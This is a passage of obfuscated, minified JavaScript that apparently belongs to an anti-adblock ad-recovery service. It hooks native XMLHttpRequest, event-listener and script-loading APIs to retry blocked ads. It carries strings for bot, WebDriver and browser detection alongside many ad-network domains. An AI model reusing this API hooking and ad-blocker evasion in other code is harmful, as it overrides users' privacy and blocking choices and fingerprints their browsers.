xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','toUTCString','false|true','{-token','fromEntries','auto|<integer>','<length-percentage>|closest-side|farthest-side','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','kobe-journal.com','History_replaceState','start|center|end|baseline|stretch','auto|after','polarbyte.com','cancelAnimationFrame','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','scope','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','isVisibleNode','sessionId','AtrulePrelude','NestingSelector','shouldRecover\x20evaluation\x20error:','none|strict|content|[[size||inline-size]||layout||style||paint]','start|end|center|baseline|stretch','reserved2','adpushup.com','is_limited_ads','out_of_page','atob','onetrust.com','translateX(\x20<length-percentage>\x20)','permissions','geb','<\x27left\x27>','adContainer','admost.com','stats.wp.com','HTMLStyleElement_insertBefore','top','hbwrapper.com','onmousedown','from-image|<angle>|[<angle>?\x20flip]','HTMLElement_style','doctype','auto|none|scrollbar|-ms-autohiding-scrollbar','<script>','Unknown\x20node\x20type\x20`','ats.rlcdn.com','quantumdex.io','Window_frames','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','initial','args','as-search-','https://prg.smartadserver.com/prebid/v1','permission','crwdcntrl.net','http','findAll','/pagead/gen_204?','Element_matches','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','RegExp_exec','[restore-rejections]\x20handleQueued\x20fetch','a3luYg==','toArray','https://static.dable.io/dist/plugin.min.js','Condition','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','connectid.analytics.yahoo.com','CSSStyleSheet','important','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','<declaration-value>','tail','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','sequentum','getWindowId','scale','uBO:','isUnregistered','text-ad-links','enabled','ex.ingage.tech','auto|always|avoid|left|right|recto|verso','googleads.g.doubleclick.net','2745NPCUNb','Element_insertAdjacentHTML','updateCursors','is_acceptable_ads_blocked','marker-end','fromSourceMap','AdThrive_','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','push','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','attributionSrc','[object\x20Reflect]','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','pmdstatic.net','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','<number>|<dimension>|<ident>|<ratio>','https://prebid.cootlogix.com/prebid/multi/','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','urlRegex','<family-name>#','openx.net','HTMLTableCaptionElement','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','OWptYW53eXF4MHM1NHp1dG82aA==','data:','none|<single-transition-property>#','cssText','custom','normal|small-caps','none|railed','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','ad.gt','adsense','contentWindow','none|<angle>|[x|y|z|<number>{3}]&&<angle>','productSub','reserved1Input','gpt-clickio','decorator','\x22></script></head><body></body></html>','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','stackadapt.com','optable.co','<color>&&<color-stop-angle>?','gigacalculator.com','sectionChange','revert','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','normal|<try-size>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','()\x20{\x20[native\x20code]\x20}','btoa','BotdError','yandex.com','auto|text|none|contain|all','url(','scheme','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','replaceScriptElementAsync','start|end|left|right|center|justify|match-parent','element\x20display\x20none\x20important','__as_new_xhr_data','Invalid\x20reserved\x20state:\x20','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','windowExternal','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','/npm-monitoring','clearInterval','[<ident-token>|\x27*\x27]?\x20\x27|\x27','auto|none|antialiased|subpixel-antialiased','<complex-real-selector-list>','i|s','!boolean-group','ins.adsbygoogle','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','players','<integer>|<length>','<\x27min-height\x27>','Number\x20sign\x20is\x20not\x20allowed','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','number-token','rotateZ(\x20[<angle>|<zero>]\x20)','decodeId','cdn.confiant-integrations.net','ZGdnbg==','naver','lines','HTMLImageElement_attributionSrc','Field\x20`','onClick','frameElement','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','privacymanager.io','XMLHttpRequest_responseXML','getClickUrl','CDO-token','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','lastIndexOf','as_','print','adshield-native','scanWord','article','https://07c225f3.online','rad','prebid','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','osano_','eventName','getStorageUpdates','svb','DocumentFragment_querySelector','isPropagationStoppedImmediate','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<\x27min-inline-size\x27>','referrer','cloudfront.net','<ident>\x20[\x27.\x27\x20<ident>]*','sourceContentFor','startLine','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','lookupOffsetNonSC','attributionsrc','<position>','_self','__as_ready_resolve','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','auto|never|always','</a></span>','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','googletag','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','item\x20doesn\x27t\x20belong\x20to\x20list','aswift','sdkVersion','chromium','addConnectionHandler','Hex\x20or\x20identifier\x20is\x20expected','toUpperCase','gpt-firstimpression','split','addEventListener','invert(\x20<number-percentage>\x20)','bp_','omnitagjs.com','MediaSettingsRange','placeholder-slot','relative','event_sample_ratio','bot','htlad-','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','display\x20none','FeatureRange','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','longestMatch','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','content|fixed','MSG_ACK_VISIBLE','adtrafficquality.google','gpt-adsinteractive','yieldmo.com','reversed(\x20<counter-name>\x20)','d15kdpgjg3unno.cloudfront.net','domAutomationController','_grecaptcha_ready','visualViewport','/ivt/detect','<pseudo-page>+|<ident>\x20<pseudo-page>*','<bg-position>#','has','no-limit|<integer>','microad.net','pa-pbjs-frame','phantomas','[<length>|<percentage>|auto]{1,4}',',\x20y:\x20','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','start|center|space-between|space-around','resolvedOptions','none|mandatory|proximity','appier.net','none|<custom-ident>','Equal\x20sign\x20is\x20expected','[<container-name>]?\x20<container-condition>','sussexexpress.co.uk','Element_ariaLabel','tb|rl|bt|lr',']\x20by\x20[','merequartz.com','MatchOnceBuffer','[<bg-layer>\x20,]*\x20<final-bg-layer>',';\x20Path=','v4ac1eiZr0','\x0a\x20\x20\x20value:\x20','Identifier\x20or\x20parenthesis\x20is\x20expected','media-amazon.com','_sources','https://cmp.autobild.de','dable','/cdn/adx/open/integration.html','token','Terminate\x20-\x20not\x20apply','recognizer','linear|<cubic-bezier-timing-function>|<step-timing-function>','inside|outside','domain\x20switched','statusText','Unknown\x20context\x20`','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','attributeValueKeys','\x22\x20is\x20expected','Element_getAttribute','<span\x20id=\x22banner-','rlh','prependData','IdSelector','isArray','join','admanmedia.com','column','top|bottom|block-start|block-end|inline-start|inline-end','<attachment>#','\x0a--','computeSourceURL','configurable','consumeUntilSemicolonIncluded','ensureInit','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','useractioncomplete','output','givt_detected',',\x20width:\x20','.source','adnxs.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','Identifier,\x20string\x20or\x20comma\x20is\x20expected','PerformanceEntry_name','location','Node','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','fraudSensorParams','/cou/iframe','JSON','contents|none','fetchParams','consumeUntilLeftCurlyBracket','reduce','SharedStorageWorklet','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','slotResponseReceived','N\x20is\x20expected','Missed\x20`structure`\x20field\x20in\x20`','Unknown\x20property','true|false','none|<custom-ident>+','lngtdv.com','max-age','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','<shape>|auto','ad-','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','is_brave','getPrototypeOf','Identifier\x20\x22','[auto|reverse]||<angle>','HTMLAnchorElement_hostname','cmVzZXJ2ZWQySW5wdXQ=','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adUnitPath','<wq-name>|<ns-prefix>?\x20\x27*\x27','samesite','Profile','ACK','userAgent','Percentage','idRegex','sourceMap','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','/container.html','data','normal|<feature-tag-value>#','XMLHttpRequest_statusText','AtruleDescriptor','include','hadronid.net','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','sepia(\x20<number-percentage>\x20)','start|end|center|stretch','Boolean','/recaptcha/api2/aframe','rex','getSlots','is_admiral_active','skipSC','webkitSpeechGrammar','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','auto-add|add(\x20<integer>\x20)|<integer>','driver','x-frame-width','HTMLTableColElement','as-extra','https://qa.html-load.com','lookupValue','isPropagationStopped','lvmin','xhr','publift','ownerNode','fill|contain|cover|none|scale-down','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','scroll(\x20[<axis>||<scroller>]?\x20)','outerHTML','cqi','<url>','<font-stretch-absolute>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<box>|border|text','value','blur','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','getParameter','setSource','parseCustomProperty','qrscanner.net','[<line-names>|<name-repeat>]+','https://cmp.myhomebook.de','toggle','stopImmediatePropagation','get','rotate(\x20[<angle>|<zero>]\x20)','butt|round|square','cbidsp','skip-node','Destroying\x20interstitial\x20slots\x20:\x20','<paint>','MatchGraph','even','<keyframes-name>','consentframework.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','syntaxStack','start|center|end|justify','document_getElementById','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}',';\x20Secure','https://css-load.com','none|<offset-path>||<coord-box>','opacity(0)','-webkit-calc(','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','flow|flow-root|table|flex|grid|ruby','ports','HTMLLinkElement_as','fminer','openxcdn.net','onreadystatechange','HTMLElement','HTML','HTMLElement_innerText','<image>','Terminate\x20-\x20not\x20active','Symbol','auto|sRGB|linearRGB','Exception\x20occurred\x20in\x20hooked\x20function\x20','hash','Active\x20auto\x20recovery:\x20index\x20','valueOf','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<line-width>||<line-style>||<color>','selectorText','[none|<dashed-ident>]#','dvb','navigator','argument\x20name\x20is\x20invalid','command','messageId','replaceSync','<integer>','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','orbidder.otto.de','https://consent.programme-tv.net','flux-cdn.com','wechat','styleSheets','rel','cachedAt','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','data-src','blob:','HTMLAnchorElement_hash','priority','inline|block|horizontal|vertical','brave','__gpp\x20not\x20found\x20within\x20timeout','auto|none|text|all','appendList','ad_','Element_closest','option\x20expires\x20is\x20invalid','<empty\x20string>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','[stretch|repeat|round|space]{1,2}','as-tester-handler-added','content-box|border-box|fill-box|stroke-box|view-box','smartadserver.com','<an-plus-b>|even|odd','bind','fo2nsdf','Expected\x20','sent','ladsp.com','asadcdn.com','function','map','HTMLElement_dataset','webkitPersistentStorage','__fxdriver_evaluate','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','properties','\x20>\x20','_prototype','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','setTargetingForGPTAsync','addProperty_','auto|touch','Window','Failed\x20to\x20load\x20profile:\x20','htlb.casalemedia.com','<\x27inset-block\x27>','<counter()>|<counters()>','__webdriver_unwrapped','INTERSTITIAL','maxAge','width|height|block|inline|self-block|self-inline','buildID','\x20undefined',';\x20Priority=Low','notificationPermissions\x20signal\x20unexpected\x20behaviour','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','Google','aXJycg==','ids','ocelot.studio','cust_params','consumeUntilBalanceEnd','125891cijPai','this.postMessage(...arguments)','auto|bar|block|underscore','inventoryId','unshift','fuseplatform.net','not','pbstck.com','some','base','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','adcontainer','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','toLowerCase','<\x27max-height\x27>',',\x20height:\x20','[first|last]?\x20baseline','pos','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','bored_panda_script_block_check','fundingchoicesmessages.google.com','dpi','\x0a\x20\x20--------','additionalAdsBait','https://report.ad-shield.cc/','loaded','head','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','padding-box|content-box','brightness(\x20<number-percentage>\x20)','[<length-percentage>|left|center|right]#','<string>|<custom-ident>+','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','getItem','ac-','<media-not>|<media-and>|<media-in-parens>','CDO','<mask-layer>#','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','INVENTORY_FRAME','Document_querySelectorAll','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','clientWidth','Failed\x20to\x20detect\x20bot:','/bq/','__driver_unwrapped','get\x20','googlesyndication.com','request_id','fuse','as_debug','<bg-clip>#','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','w2g','none|<shadow-t>#','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','__gpp','rch','inmobi.com','stroke','insurads.com','raider.io','[<declaration>?\x20\x27;\x27]*\x20<declaration>?',';\x20SameSite=None','Token','endsWith','direction','adfit','<transition-behavior-value>#','inventory_id','[lining-nums|oldstyle-nums]','adthrive.com','port1','slot_element_id','ds.uncn.jp','<shape-box>|fill-box|stroke-box|view-box','addModule','navigator.mimeTypes\x20is\x20undefined','AddMatchOnce','socdm.com','reference','isTargetUrl','dotomi.com','comma-token','plugins','startsWith','shouldHookDomContentLoadedLateListeners','Unexpected\x20end\x20of\x20input','lookupType','width','immediate','insert','normal|break-all|keep-all|break-word|auto-phrase','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','bliink.io','responseType','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','getAttributeNames','debug','gpt-ima-adshield','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','repeat|no-repeat|space|round','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number-one-or-greater>','defaultPrevented','<length>|thin|medium|thick','DocumentFragment_getElementById','$cdc_asdjflasutopfhvcZLmcfl_','https://ads.yieldmo.com/exchange/prebid','media.net','prev_scp','c.appier.net','none|repeat(\x20<length-percentage>\x20)','Layer','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','tokenStart','limit_memory_filter','UNKNOWN','domcontentloaded','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','eventStatus','prev','[from-image||<resolution>]&&snap?','noopener','adscale.de','<counter-style-name>|symbols(\x20)','load','performance','eatIdent','http://api.dable.io/widgets/','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','read','visible|auto|hidden','signalStatus','notifications','https://t.visx.net/ul_cb/hb_post','as_inventory_id','dyv1bugovvq1g.cloudfront.net','HTMLElement_title','<type-selector>|<subclass-selector>','bhg.com','toPrimitive','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','write','halifaxcourier.co.uk','List<','data-','Blocked\x20prebid\x20request\x20error\x20for\x20','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','gptFetchSlots','bricks-co.com','hbopenbid.pubmatic.com','compareByOriginalPositionsNoSource','<number-percentage>{1,4}\x20fill?','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','visible|hidden|clip|scroll|auto','%%%INV_CODE%%%','getId','dvmax','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','.set','edg/','programme-tv.net','port','isAbsolute','<absolute-size>|<relative-size>|<length-percentage>','richaudience.com','servenobid.com','WebKitMediaKeys','hsl|hwb|lch|oklch','getTargeting','is_admiral_adwall_rendered','intentiq.com','cssWideKeywords','/f.min.js','api.assertcom.de','thebrighttag.com','IVT\x20detection\x20failed','matchProperty','https://cdn.privacy-mgmt.com','timestamp','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','auto|bullets|numbers|words|spell-out|<counter-style-name>','delete','findAllFragments','-src','https://consent.newcastleworld.com','replaceState','ads','innerHeight','/getconfig/sodar','config','<length-percentage>|<flex>|min-content|max-content|auto','[id^=\x22div-gpt-\x22]','<string>|<image>|<custom-ident>','teads','_map','jsHeapSizeLimit','add','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','ZndiaA==','initLogUploadHandler','localeCompare','destroySlots','[contextual|no-contextual]','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','timesofindia.indiatimes.com','[<length-percentage>|<number>|auto]{1,4}','responseXML','slice','/prebid.js','option\x20encode\x20is\x20invalid','anymind','getTokenStart','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function',';\x20SameSite=Strict','__as_xhr_onload','isEmpty','<declaration-value>?','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','mode','<\x27flex-shrink\x27>','Window_setTimeout','readystatechange','[contain|none|auto]{1,2}','side_ad','auto|start|end|center|baseline|stretch','low','\x20is\x20not\x20a\x20constructor\x20or\x20null','<symbol>+','CAN_content','gpt-','isInRootIframe','tokenBefore','hypot(\x20<calc-sum>#\x20)','mmctsvc.com','adngin-','Hex\x20digit\x20is\x20expected','adblock_circumvent_score','chrome','Module','<number\x20[1,∞]>','minutemedia','lax','www.whatcar.com','Unknown\x20node\x20type:\x20','[src*=','term','parseSourceMapInput','<length-percentage>{1,2}','<percentage>?&&<image>','pub_300x250m','dvmin','ag.dns-finder.com','Number\x20sign\x20is\x20expected','[none|start|end|center]{1,2}','https://securepubads.g.doubleclick.net/gampad/ads','avplayer.com','.end','adsafeprotected.com','shift','Element_querySelector','Bad\x20value\x20`','<track-size>+','Url','stpd.cloud','refinery89.com','https://prebid.trustedstack.com/rtb/trustedstack','c3ZtbQ==','Multiplier','getPropertyValue','FontFace','data-freestar-ad','[<counter-name>\x20<integer>?]+|none','bnh6bg==','auto|from-font|<length>|<percentage>','__isProxy','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','none|path(\x20<string>\x20)','medium','[class^=\x22div-gpt-ad\x22]','sources','[[<integer>|infinite]{2}]#|auto','eof','usedJSHeapSize','ay.delivery','lvb','__lastWatirConfirm','sharethrough.com','func','/ssvast_track/v2','Forward\x20report\x20url\x20to\x20engineers','safari','hue-rotate(\x20<angle>\x20)','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','trident','rlcdn.com','webkitResolveLocalFileSystemURL','atan(\x20<calc-sum>\x20)','originalPositionFor','traffective','when','none|text|all|-moz-none','repeat(\x20[<intege